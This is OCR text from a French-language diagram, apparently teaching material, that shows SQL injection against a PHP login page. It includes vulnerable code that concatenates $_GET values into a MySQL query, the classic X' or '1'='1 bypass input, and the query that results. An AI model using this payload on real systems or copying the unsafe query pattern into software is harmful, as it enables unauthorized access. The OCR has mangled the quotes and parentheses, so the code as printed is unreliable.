 Client (navigateur web)
Login
admin
Password
********
Submit
Login
X’ or ‘1’=‘1
Password
X’ or ‘1’=‘1
Submit
Serveur Apache (application PHP)
<?php
$qry="SELECT id, login FROM users WHERE login=’ ’’.$_GET[‘login’]. ’’ AND
password=’ ’’.$_GET[‘password’])." ’ ";
$result=mysql_query($qry);
?>
Serveur BD: MySQL
SELECT id, login FROM users WHERE
login=‘admin’AND
password=‘secret’;
SELECT id, login FROM users WHERE
login=‘X’ or ‘1’=‘1’AND password=‘X’ or
‘1’=‘1’;